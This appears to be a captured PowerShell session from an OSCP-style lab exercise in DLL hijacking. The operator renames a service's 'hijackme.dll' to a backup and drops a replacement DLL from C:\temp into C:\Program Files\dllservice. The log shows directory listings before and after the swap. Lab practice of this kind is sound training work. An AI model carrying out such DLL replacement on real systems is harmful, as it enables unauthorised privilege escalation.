 PS C:\temp> mv "C:\Program Files\dllservice\hijackme.dll" "C:\Program Files\dllservice\hijackme.dll.bak"
mv "C:\Program Files\dllservice\hijackme.dll" "C:\Program Files\dllservice\hijackme.dll.bak"
PS C:\temp> dir "C:\Program Files\dllservice"
dir "C:\Program Files\dllservice"
Directory: C:\Program Files\dllservice
OSCP-OS-5...
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-07-01 2:07 PM 9216 dllservice.exe
-a---- 2022-07-04 11:46 PM 93362 hijackme.dll.bak
PS C:\temp> mv .\hijackme.dll "C:\Program Files\dllservice"
mv .\hijackme.dll "C:\Program Files\dllservice"
PS C:\temp> dir "C:\Program Files\dllservice"
dir "C:\Program Files\dllservice"
Directory: C:\Program Files\dllservice
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-07-01 2:07 PM 9216 dllservice.exe
-a---- 2022-06-25 1:52 AM 8704 hijackme.dll
-a---- 2022-07-04 11:46 PM 93362 hijackme.dll.bak